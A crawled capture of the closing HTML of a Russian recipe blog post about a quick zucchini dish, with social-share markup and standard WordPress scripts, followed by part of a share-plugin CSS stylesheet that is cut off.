onclick="essb.window(&#39;https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11409&title=%D0%9A%D0%B0%D0%B1%D0%B0%D1%87%D0%BA%D0%B8+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B7%D0%B4%D0%B0%D1%8E.+%D0%93%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D1%8E+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8F%D1%82%D0%B8%D0%BD%D1%83+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%3A+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%BE+%D0%B8+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/10/Screenshot_1-6-2.jpg&#39;,&#39;ok&#39;,&#39;420787611&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_ok"></span><span class="essb_network_name">Одноклассники</span></a></li></ul></div><div class="spu-placeholder" style="display:none"></div><div class="essb_break_scroll"></div></div><div id="block-4" class="widget mh-widget mh-posts-2 widget_block widget_text"><p></p></div></article><div id="comments" class="mh-comments-wrap"></div></div></div></div> <a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a></div><div class="mh-copyright-wrap"><div class="mh-container mh-container-inner clearfix"><p class="mh-copyright"> Copyright &copy; 2025 | MH Magazine WordPress Theme by <a href="https://mhthemes.com/" title="Premium WordPress Themes" rel="nofollow">MH Themes</a></p></div></div><div class="essb_bottombar essb_mobile_hidden essb_tablet_hidden essb_desktop_hidden"><div class="essb_bottombar_inner"><div class="essb_bottombar_inner_content"><h1>Поделиться</h1></div><div class="essb_bottombar_inner_buttons essb_bottombar_align_left"><div class="essb_links essb_displayed_bottombar essb_share essb_template_default4-retina essb_template_glow-retina essb_2126778258 essb_mobile_hidden essb_tablet_hidden essb_desktop_hidden print-no" id="essb_displayed_bottombar_2126778258" data-essb-postid="11409" data-essb-position="bottombar" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://podarokdruzyam.ru/archives/11409" data-essb-fullurl="https://podarokdruzyam.ru/archives/11409" data-essb-instance="2126778258"><ul class="essb_links_list"><li class="essb_item essb_link_ok nolightbox"> <a href="https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11409&title=%D0%9A%D0%B0%D0%B1%D0%B0%D1%87%D0%BA%D0%B8+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B7%D0%B4%D0%B0%D1%8E.+%D0%93%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D1%8E+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8F%D1%82%D0%B8%D0%BD%D1%83+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%3A+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%BE+%D0%B8+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/10/Screenshot_1-6-2.jpg" title="Share on Одноклассники" onclick="essb.window(&#39;https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11409&title=%D0%9A%D0%B0%D0%B1%D0%B0%D1%87%D0%BA%D0%B8+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B7%D0%B4%D0%B0%D1%8E.+%D0%93%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D1%8E+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8F%D1%82%D0%B8%D0%BD%D1%83+%D0%B7%D0%B0+10+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%3A+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%BE+%D0%B8+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/10/Screenshot_1-6-2.jpg&#39;,&#39;ok&#39;,&#39;2126778258&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_ok"></span><span class="essb_network_name">Одноклассники</span></a></li></ul></div></div></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/83181025" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div class="wppopups-whole" style="display: none"></div><script defer id="wppopups-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_d62896e24b4b9e3b29f54abca5c9c378.js?ver=2.1.4.2" id="wppopups-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9" id="easy-social-share-buttons-core-js"></script> <script defer id="easy-social-share-buttons-core-js-after" src="[data-uri]"></script> <script defer id="q2w3_fixed_widget-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://podarokdruzyam.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://podarokdruzyam.ru/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9
body_size: 4086
content:
.essb-subscribe-form-overlay{background-color:rgba(255,255,255,.9);position:fixed;height:100%;width:100%;top:0;left:0;z-index:100000;display:none}.essb-subscribe-form-popup{z-index:100001}.essb-subscribe-form-inline{margin-bottom:15px}.essb-subscribe-form-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.essb-subscribe-form-close{width:26px;height:26px;line-height:26px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0;color:#212121;font-style:normal;font-size:18px;font-family:Arial,Baskerville,monospace;font-weight:700;border:0;background:0 0}.essb-subscribe-form-close:focus,.essb-subscribe-form-close:hover{opacity:1;background:0 0;outline:0}.essb-subscribe-form-close:active{top:1px;background:0 0;outline:0}.essb-subscribe-form-content.essb-subscribe-from-design1{background-color:#f6f5f4;clear:both;padding:15px;color:#282828;line-height:1;border-top:3px solid #f05a28}.essb-subscribe-form-content.essb-subscribe-from-design1 .essb-subscribe-form-content-title{font-size:16px;line-height:1;margin:0;padding:5px 0;text-transform:uppercase;position:relative;display:inline-block;font-weight:700}.essb-subscribe-from-design1 .essb-subscribe-form-content-title:after{content:'';background:#f05a28;position:absolute;left:0;right:0;margin:0;margin-top:2px;height:2px;width:45px;top:100%}.essb-subscribe-form-content.essb-subscribe-from-design1 p{margin:10px 0}.essb-subscribe-form-content.essb-subscribe-from-design1 input{border:none;width:100%;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center}.essb-subscribe-form-content.essb-subscribe-from-design1 input.submit{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.essb-subscribe-form-content.essb-subscribe-from-design1 .essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design1 .essb-subscribe-form-content-name-field{margin-top:10px;font-weight:700}.essb-subscribe-form-content.essb-subscribe-from-design1 .essb-subscribe-form-content-email-field:focus,.essb-subscribe-form-content.essb-subscribe-from-design1 .essb-subscribe-form-content-name-field:focus{border-bottom:3px solid #b0b0b0;outline:0}.essb-subscribe-form-content.essb-subscribe-from-design1 input.essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design1 input.essb-subscribe-form-content-name-field{color:#454545;background:#e3e3e3}.essb-subscribe-form-content.essb-subscribe-from-design1 input::-webkit-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design1 input:-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design1 input::-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design1 input::-ms-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design1 input:focus::-webkit-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design1 input:focus::-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design1 input:focus:-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design1 input:focus::input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design1 input.submit{background:#f05a28;color:#fff;margin-top:5px;font-size:14px;text-transform:uppercase;font-weight:700;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border-bottom:3px solid #d6410f;border-radius:3px;cursor:pointer}.essb-subscribe-form-content.essb-subscribe-from-design1 input.submit:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design1 input.submit:hover{background:#d6410f}.essb-subscribe-form-content.essb-subscribe-from-design1 .essb-subscribe-form-content-footer{margin-top:10px;font-size:12px;text-align:center;margin-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design1 .essb-subscribe-form-result-message{margin-top:10px;font-size:12px;font-weight:700;display:none}.essb-subscribe-from-design1 .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-subscribe-from-design1 .essb-subscribe-loader svg path,.essb-subscribe-from-design1 .essb-subscribe-loader svg rect{fill:#ff6700}.essb-subscribe-form-content.essb-subscribe-from-design2{clear:both;padding:15px;color:#282828;line-height:1;border:2px solid #ededed}.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-content-title{font-size:21px;line-height:1;margin:0;padding:5px 0;position:relative;display:inline-block;font-weight:700}.essb-subscribe-form-content.essb-subscribe-from-design2 p{margin:10px 0;font-size:15px;line-height:1.5em}.essb-subscribe-form-content.essb-subscribe-from-design2 input{border:none;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center}.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-inputwidth1{width:67%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-inputwidth2{width:33%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-submitwidth2{width:30%;display:inline-block}.essb-subscribe-form-content.essb-subscribe-from-design2.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth1,.essb-subscribe-form-content.essb-subscribe-from-design2.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth2,.essb-subscribe-form-content.essb-subscribe-from-design2.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design2.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth2{width:100%;display:block;margin-right:0}.essb-subscribe-form-content.essb-subscribe-from-design2 input.submit{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-content-name-field{margin-top:10px;font-weight:700;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-content-email-field:focus,.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-content-name-field:focus{border-bottom:3px solid #b0b0b0;outline:0;background-color:transparent}.essb-subscribe-form-content.essb-subscribe-from-design2 input.essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design2 input.essb-subscribe-form-content-name-field{color:#454545;background:#e3e3e3}.essb-subscribe-form-content.essb-subscribe-from-design2 input::-webkit-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design2 input:-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design2 input::-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design2 input::-ms-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design2 input:focus::-webkit-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design2 input:focus::-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design2 input:focus:-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design2 input:focus::input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design2 input.submit{background:#f05a28;color:#fff;margin-top:5px;font-size:14px;text-transform:uppercase;font-weight:700;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border-bottom:3px solid #d6410f;border-radius:3px;cursor:pointer}.essb-subscribe-form-content.essb-subscribe-from-design2 input.submit:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design2 input.submit:hover{background:#d6410f}.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-content-footer{margin-top:10px;font-size:12px;text-align:center;margin-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design2 .essb-subscribe-form-result-message{margin-top:10px;font-size:12px;font-weight:700;display:none}.essb-subscribe-from-design2 .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-subscribe-from-design2 .essb-subscribe-loader svg path,.essb-subscribe-from-design2 .essb-subscribe-loader svg rect{fill:#ff6700}.essb-subscribe-form-content.essb-subscribe-from-design3{clear:both;color:#fff;line-height:1}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-top{padding:25px;background-color:#ff6700;border-top-left-radius:5px;border-top-right-radius:5px}.essb-subscribe-form-content.essb-subscribe-from-design3.essb-subscribe-form-inwidget .essb-subscribe-form-content-top{padding:15px}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-top-image-left{float:left;display:block;padding:10px;margin-right:10px}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-top-image-right{float:right;display:block;padding:10px;margin-left:10px}.essb-subscribe-form-content.essb-subscribe-from-design3.essb-subscribe-form-inwidget .essb-subscribe-form-content-top-image-left,.essb-subscribe-form-content.essb-subscribe-from-design3.essb-subscribe-form-inwidget .essb-subscribe-form-content-top-image-right{float:none;text-align:center;margin:0 auto}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-bottom{padding:25px;background-color:#2c3644;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.essb-subscribe-form-content.essb-subscribe-from-design3.essb-subscribe-form-inwidget .essb-subscribe-form-content-bottom{padding:15px}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-title{font-size:21px;line-height:1;margin:0;padding:5px 0;position:relative;display:inline-block;font-weight:700}.essb-subscribe-form-content.essb-subscribe-from-design3 p{margin:10px 0;font-size:15px;line-height:1.5em}.essb-subscribe-form-content.essb-subscribe-from-design3 input{border:none;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-inputwidth1{width:67%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-inputwidth2{width:33%;display:inline-block;margin-right:5px}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-submitwidth2{width:30%;display:inline-block}.essb-subscribe-form-content.essb-subscribe-from-design3.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth1,.essb-subscribe-form-content.essb-subscribe-from-design3.essb-subscribe-form-inwidget .essb-subscribe-form-inputwidth2,.essb-subscribe-form-content.essb-subscribe-from-design3.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth1,.essb-subscribe-form-content.essb-subscribe-from-design3.essb-subscribe-form-inwidget .essb-subscribe-form-submitwidth2{width:100%;display:block;margin-right:0}.essb-subscribe-form-content.essb-subscribe-from-design3 input.submit{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-name-field{margin-top:10px;font-weight:700;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-email-field:focus,.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-name-field:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design3 input.essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design3 input.essb-subscribe-form-content-name-field{color:#fff;background:#404c5d}.essb-subscribe-form-content.essb-subscribe-from-design3 input::-webkit-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design3 input:-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design3 input::-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design3 input::-ms-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design3 input:focus::-webkit-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design3 input:focus::-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design3 input:focus:-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design3 input:focus::input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design3 input.submit{background:#f05a28;color:#fff;margin-top:5px;font-size:14px;text-transform:uppercase;font-weight:700;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border-bottom:3px solid #d6410f;border-radius:3px;cursor:pointer}.essb-subscribe-form-content.essb-subscribe-from-design3 input.submit:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design3 input.submit:hover{background:#d6410f}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-footer{margin-top:10px;font-size:12px;text-align:center;margin-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-result-message{margin-top:10px;font-size:12px;font-weight:700;display:none}.essb-subscribe-from-design3 .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-subscribe-from-design3 .essb-subscribe-loader svg path,.essb-subscribe-from-design3 .essb-subscribe-loader svg rect{fill:#fff}.essb-subscribe-form-content.essb-subscribe-from-design4{clear:both;background-color:#fff;color:#232323;line-height:1;vertical-align:top;display:block;width:100%;display:flex}.essb-subscribe-form-content.essb-subscribe-from-design4.essb-subscribe-form-inwidget{display:block}.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-subscribeholder{width:40%;float:left;text-align:center;margin:0;padding:0;padding-top:10%;background-color:#2c3644}.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-subscribeholder form{padding:20px}.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-contentholder{width:60%;margin:0;padding:0;float:left;text-align:center;padding:20px}.essb-subscribe-form-content.essb-subscribe-from-design4.essb-subscribe-form-inwidget .essb-subscribe-form-content-contentholder,.essb-subscribe-form-content.essb-subscribe-from-design4.essb-subscribe-form-inwidget .essb-subscribe-form-content-subscribeholder{width:100%;float:none;display:block;padding:0;margin-bottom:10px}.essb-subscribe-form-content.essb-subscribe-from-design4.essb-subscribe-form-inwidget .essb-subscribe-form-content-contentholder .essb-subscribe-form-content-title,.essb-subscribe-form-content.essb-subscribe-from-design4.essb-subscribe-form-inwidget .essb-subscribe-form-content-contentholder p{padding:0 10px}.essb-subscribe-form-content.essb-subscribe-from-design4.essb-subscribe-form-inwidget .essb-subscribe-form-content-subscribeholder{padding-top:0}.essb-subscribe-form-content.essb-subscribe-from-design4.essb-subscribe-form-inwidget .essb-subscribe-form-content-subscribeholder form{padding:10px!important}.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-title{font-size:21px;line-height:1;margin:0;padding:5px 0;position:relative;display:inline-block;font-weight:700}.essb-subscribe-form-content.essb-subscribe-from-design4 p{margin:10px 0;font-size:15px;line-height:1.5em}.essb-subscribe-form-content.essb-subscribe-from-design4 input{border:none;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center;width:100%}.essb-subscribe-form-content.essb-subscribe-from-design4 input.submit{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-name-field{margin-top:10px;font-weight:700;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-name-field{margin-top:-10%!important}.essb-subscribe-form-content.essb-subscribe-from-design4.essb-subscribe-form-inwidget .essb-subscribe-form-content-name-field{margin-top:0!important}.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-email-field:focus,.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-name-field:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design4 input.essb-subscribe-form-content-email-field,.essb-subscribe-form-content.essb-subscribe-from-design4 input.essb-subscribe-form-content-name-field{color:#fff;background:#404c5d}.essb-subscribe-form-content.essb-subscribe-from-design4 input::-webkit-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design4 input:-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design4 input::-moz-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design4 input::-ms-input-placeholder{color:inherit;opacity:.9;font-weight:400}.essb-subscribe-form-content.essb-subscribe-from-design4 input:focus::-webkit-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design4 input:focus::-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design4 input:focus:-moz-input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design4 input:focus::input-placeholder{color:transparent!important}.essb-subscribe-form-content.essb-subscribe-from-design4 input.submit{background:#f05a28;color:#fff;margin-top:5px;font-size:14px;text-transform:uppercase;font-weight:700;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border-bottom:3px solid #d6410f;border-radius:3px;cursor:pointer}.essb-subscribe-form-content.essb-subscribe-from-design4 input.submit:focus{outline:0}.essb-subscribe-form-content.essb-subscribe-from-design4 input.submit:hover{background:#d6410f}.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-content-footer{margin-top:10px;font-size:12px;text-align:center;margin-bottom:0}.essb-subscribe-form-content.essb-subscribe-from-design4 .essb-subscribe-form-result-message{margin-top:10px;font-size:12px;font-weight:700;display:none}.essb-subscribe-from-design4 .essb-subscribe-loader{margin:0 0 2em;height:35px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:none;vertical-align:top}.essb-subscribe-from-design4 .essb-subscribe-loader svg path,.essb-subscribe-from-design4 .essb-subscribe-loader svg rect{fill:#fff}.essb-subscribe-form-content.essb-subscribe-from-design5{clear:both;padding:15px;color:#282828;line-height:1;background:repeating-linear-gradient(135deg,#4251db,#4251db 10px,#fff 10px,#fff 20px,#f84d3b 20px,#f84d3b 30px,#fff 30px,#fff 40px)!important;padding:6px}.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-forced{background-color:#fff;padding:10px 20px}.essb-subscribe-form-content.essb-subscribe-from-design5 .essb-subscribe-form-content-title{font-size:28px;line-height:1;margin:0;padding:20px 0;font-weight:700;text-align:center}.essb-subscribe-form-content.essb-subscribe-from-design5 p{margin:10px 0;font-size:15px;line-height:1.5em;text-align:center}.essb-subscribe-form-content.essb-subscribe-from-design5 input{border:none;box-sizing:border-box;padding:10px 